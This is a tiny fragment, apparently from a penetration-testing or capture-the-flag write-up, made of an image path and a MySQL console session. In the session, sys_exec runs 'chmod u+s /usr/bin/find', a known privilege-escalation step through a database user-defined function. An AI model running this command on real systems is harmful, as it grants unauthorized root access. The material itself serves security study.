 mysql> select sys_exec('chmod u+s /usr/bin/find');
+-------------------------------------+
| sys_exec('chmod u+s /usr/bin/find') |
+-------------------------------------+
| NULL                                |
+-------------------------------------+
1 row in set (0.00 sec)